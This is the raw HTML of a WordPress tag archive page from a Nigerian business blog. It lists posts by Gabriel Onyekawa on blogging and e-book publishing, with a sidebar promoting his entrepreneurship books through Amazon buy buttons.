<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- MailMunch for AlaNaija | -->
<!-- Paste this code right before the </head> tag on every page of your site. -->
<script src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-mailmunch-site-id="240303" async="async"></script>
</head>

<body data-rsssl=1 class="archive tag tag-blogger tag-1156 wp-theme-Newspaper td-local-news wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li id="menu-item-11881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881"><a href="#">ABOUT US</a></li>
<li id="menu-item-11882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li id="menu-item-11884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li id="menu-item-11886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li id="menu-item-11887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://alanaija.com/news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-primary-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://alanaija.com/news/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://alanaija.com/news/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Tags"><meta itemprop="url" content = "https://alanaija.com/news/e-book-publishing/">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Blogger"><meta itemprop="url" content = "https://alanaija.com/news/e-book-publishing/">Blogger</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: blogger</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://alanaija.com/news/e-book-publishing/" rel="bookmark" title="E-BOOK PUBLISHING: Learn How To Publish Your Own Books In An Automated Fashion That Will Pay You For Life!"><img width="324" height="160" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2017/11/blogging-pix-1-324x160.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2017/11/blogging-pix-1-324x160.jpg 324w, https://alanaija.com/news/wp-content/uploads/2017/11/blogging-pix-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="e-book publishing" title="E-BOOK PUBLISHING: Learn How To Publish Your Own Books In An Automated Fashion That Will Pay You For Life!"/></a></div>                <a href="https://alanaija.com/news/category/how-to-make-money-online/" class="td-post-category">How To Make Money Online</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/e-book-publishing/" rel="bookmark" title="E-BOOK PUBLISHING: Learn How To Publish Your Own Books In An Automated Fashion That Will Pay You For Life!">E-BOOK PUBLISHING: Learn How To Publish Your Own Books In An...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-21T21:10:00+00:00" >October 21, 2021</time></span>                <div class="td-module-comments"><a href="https://alanaija.com/news/e-book-publishing/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://alanaija.com/news/become-a-blogger-in-2020/" rel="bookmark" title="8 Major Reasons You Need To Become A Blogger In 2020"><img width="324" height="160" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2018/08/blogging-MAIN-324x160.jpg" alt="become a blogger image" title="8 Major Reasons You Need To Become A Blogger In 2020"/></a></div>                <a href="https://alanaija.com/news/category/digital-skills/" class="td-post-category">Digital Skills</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/become-a-blogger-in-2020/" rel="bookmark" title="8 Major Reasons You Need To Become A Blogger In 2020">8 Major Reasons You Need To Become A Blogger In 2020</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-03T22:00:00+00:00" >May 3, 2020</time></span>                <div class="td-module-comments"><a href="https://alanaija.com/news/become-a-blogger-in-2020/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://alanaija.com/news/why-every-entrepreneur-should-have-a-blog/" rel="bookmark" title="Why Every Entrepreneur Should Have A Blog"><img width="324" height="160" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/04/who-else-wants-to-be-a-website-designer-image-324x160.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/04/who-else-wants-to-be-a-website-designer-image-324x160.jpg 324w, https://alanaija.com/news/wp-content/uploads/2019/04/who-else-wants-to-be-a-website-designer-image-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="who else wants to be a website designer image" title="Why Every Entrepreneur Should Have A Blog"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/why-every-entrepreneur-should-have-a-blog/" rel="bookmark" title="Why Every Entrepreneur Should Have A Blog">Why Every Entrepreneur Should Have A Blog</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-14T14:00:52+00:00" >July 14, 2019</time></span>                <div class="td-module-comments"><a href="https://alanaija.com/news/why-every-entrepreneur-should-have-a-blog/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget mbt_featured_book"><div class="block-title"><span>Featured Books</span></div> <div class="mbt-featured-book-widget"> 					<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/">HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/"><img alt="HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2023/06/HUSTLERS-MANUAL-AMAZON-COVER-IMAGE-1-512x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>Are you tired of the traditional 9-to-5 grind? Do you dream of financial independence and the freedom to work from anywhere in the world? Look no further than "Hustlers Manual: The smartest way to start and run your own business anywhere, anytime" by <a href="https://www.amazon.com/s?i=digital-text&amp;rh=p_27%3AGabriel++Onyekawa&amp;s=relevancerank&amp;text=Gabriel++Onyekawa&amp;ref=dp_byline_sr_ebooks_1">Gabriel Onyekawa</a>.</p>
<p>In this game-changing e-book, Gabriel Onyekawa shares his proven strategies and insider secrets to help you kickstart your entrepreneurial journey and pave your path to success. Whether you're a budding entrepreneur or an experienced business owner, this manual is packed with invaluable wisdom that will transform the way you approach business.</p>
<p>Learn how to identify lucrative opportunities, create a solid business plan, and leverage technology to launch your venture with confidence. Gabriel Onyekawa provides step-by-step guidance on building your brand, developing a profitable online presence, and maximizing your revenue streams. Discover the power of automation, outsourcing, and smart systems that will allow you to scale your business while maintaining your freedom.</p>
<p>But it doesn't stop there. "Hustlers Manual" dives deep into the mindset of a successful entrepreneur. Uncover the secrets to cultivating a success-oriented mindset, overcoming challenges, and staying motivated throughout your entrepreneurial journey. Gabriel Onyekawa shares his personal stories of triumphs and failures, providing valuable lessons that will inspire and empower you to push past obstacles and achieve greatness.</p>
<p>What sets "Hustlers Manual" apart is its practicality. Every concept and strategy shared in this book is backed by real-world examples and actionable advice. Whether you're interested in starting an online business, exploring the world of e-commerce, or becoming a digital nomad, this manual equips you with the tools and knowledge to thrive in the ever-evolving business landscape.</p>
<p>It's time to break free from the conventional and embrace a life of entrepreneurial freedom. Don't miss out on this opportunity to learn from one of the brightest minds in business. Get your hands on "Hustlers Manual: The smartest way to start and run your own business anywhere, anytime" and unlock your true potential today.</p>
 <a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11821"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B0C9QLC8V1" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div></div></div><img alt="HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2023/06/HUSTLERS-MANUAL-AMAZON-COVER-IMAGE-1-512x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11821" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/">What I Wished I&#8217;d Known Before Starting My First Business (Paperback)</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/"><img alt="What I Wished I&#8217;d Known Before Starting My First Business (Paperback)" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>It is quite unfortunate that many business people struggle in futility trying to solve their business problems. But, they know they can’t solve these problems on their own. They need a guide. This book offers you the guidance you need in your business. You need a BUSINESS GUIDE who will help you rebrand your mindset on how to successfully navigate the ship of your brand (Business or product). You need THIS BOOK! “What I Wished I’d Known Before Starting My First Business” reveals in a nutshell,</p>
<p>The lies they told you about business.</p>
<p>How to spot a fake business that can spoil your name, waste your money, deplete your energy, and mar your integrity.</p>
<p>Why do so few businesses grow and become profitable?</p>
<p>A COMPLETE breakdown of what business is that no business school will teach you.</p>
<p>27 uncommon ways to easily organize yourself for business success and make money on auto-pilot.</p>
<p>24 reasons your customers/clients are leaving you and how to bulletproof yourself from such.</p>
<p>And lots more!</p>
<p>Use these timeless principles and establish strategic supremacy in the marketplace, anywhere, anytime, around the globe, and thank me later!</p>
<p>For More FREE and PREMIUM BUSINESS Information, check out: <a href="http://alanaija.com">www.alanaija.com</a></p>
 <a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11717"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/978572204X" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver_compli/amazon_button.png" border="0" alt="Buy from Amazon" /></a></div></div></div><img alt="What I Wished I&#8217;d Known Before Starting My First Business (Paperback)" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11717" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/before-starting-my-first-business/">What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/before-starting-my-first-business/"><img alt="What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>It is quite unfortunate that many business people struggle in futility trying to solve their business problems. But, they know they can’t solve these problems on their own. They need a guide. This book offers you the guidance you need in your business.</p>
<p>You need a BUSINESS GUIDE who will help you rebrand your mindset on how to successfully navigate the ship of your brand (Business or product).</p>
<p>You need THIS BOOK!</p>
<p><strong><b> </b></strong><strong><b>“What I Wished I’d Known Before Starting My First Business”</b></strong> reveals in a nutshell,</p>
<p><em><i>The lies they told you about business.</i></em></p>
<p><em><i> </i></em><em><i>How to spot a fake business that can spoil your name, waste your money, deplete your energy, and mar your integrity.</i></em></p>
<p><em><i> </i></em><em><i>Why do so few businesses grow and become profitable</i></em><em><i>?</i></em></p>
<p><em><i> </i></em><em><i>A COMPLETE breakdown of what business is that no business school will teach you.</i></em></p>
<p><em><i> </i></em><em><i>27 uncommon ways to easily organize yourself for business success and make money on auto-pilot.</i></em></p>
<p><em><i> </i></em><em><i>24 reasons your customers/clients are leaving you and how to bulletproof yourself from such.</i></em></p>
<p><em><i> </i></em><em><i>And lots more!</i></em></p>
<p>Use these timeless principles and establish strategic supremacy in the marketplace, anywhere, anytime, around the globe, and thank me later!</p>
<p>For More FREE and PREMIUM BUSINESS Information, check out: <a href="http://www.alanaija.com"><u>www.alanaija.com</u></a></p>
 <a href="https://alanaija.com/news/books/before-starting-my-first-business/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11511"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B09FG6YZDC" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div></div></div><img alt="What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11511" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/">Commanding Wealth Through Entrepreneurship</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/"><img alt="Commanding Wealth Through Entrepreneurship" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2019/01/commanding-wealth-through-entrepreneurship-cover-566x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>Thank you for your interest in buying this book. You made the best decision!</p>
<p>In this book, you will learn...</p>
<p>The fundamentals of entrepreneurship</p>
<p>The mindset of an entrepreneur</p>
<p>Business dynamics</p>
<p>How to raise capital for your business without borrowing or begging</p>
<p>What a business system is and how to build one</p>
<p>What a business vision is and how to generate a business vision</p>
<p>Hidden reasons why most businesses fail and how to overcome business failures without stress</p>
<p>How to establish your strategic supremacy in any business</p>
<p>Among others.</p>
<p>...You will never regret buying this book! (Mark my words!)</p>
 <a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11279"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="https://www.smashwords.com/books/view/1020928" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/smashwords_button.png" border="0" alt="Buy from Smashwords" /></a></div><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B07H5VP5HD" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div><div class="mbt-book-buybutton"><div class="mbt-shadowbox-iframe" data-href="https://gum.co/gILAP?as_embed=true&amp;outbound_embed=true"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/gumroad_button.png" border="0" alt="Buy from Gumroad" /></div></div></div></div><img alt="Commanding Wealth Through Entrepreneurship" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2019/01/commanding-wealth-through-entrepreneurship-cover-566x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11279" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
